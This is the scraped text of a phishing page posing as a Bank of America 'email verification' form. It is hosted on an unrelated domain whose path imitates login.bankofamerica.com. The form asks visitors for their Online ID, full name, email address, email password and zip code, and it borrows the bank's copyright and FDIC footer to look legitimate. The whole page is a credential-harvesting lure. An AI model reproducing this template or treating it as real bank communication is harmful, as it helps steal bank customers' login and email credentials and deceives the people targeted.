 Bank of America
Secure
https://laraakinlude.com/Katiesnack/sec/login.bankofamerica.com/C7869C0492A5DE92EM12/d41d8cd98f00b204e9800998ecf8427e/Up-dating3.php
C
Bank of America Customers Email Verification
Secure Area En Español
Email verification required to continue
Online ID:
Full Name
Enter Your Email Address
Enter Your Email Password
Password Login to Your Email
Your Zip Code
Continue Cancel
Secure area
Privacy & Security
Bank of America, N.A. Member FDIC. Equal Housing Lender
© 2017 Bank of America Corporation.